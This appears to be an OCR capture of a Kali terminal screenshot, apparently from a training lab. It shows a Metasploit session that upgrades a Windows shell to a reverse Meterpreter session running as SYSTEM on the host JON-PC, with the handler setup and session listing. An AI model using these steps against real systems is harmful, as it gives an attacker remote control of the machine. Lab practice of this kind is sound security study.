 kali@kali: ~
File Actions Edit View Help
).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.18.21.236:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (201798 bytes) to 10.10.237.234
[*] Meterpreter session 2 opened (10.18.21.236:4433 -> 10.10.237.234:49258) at 2024-04-09 22:17:21 +0200
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6 10.18.21.236:4444 -> 10.10.237.234:49251 (1
.1.7601] ----- 0.10.237.234)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.18.21.236:4433 -> 10.10.237.234:49258 (1
0.10.237.234)
FixIt42
22:26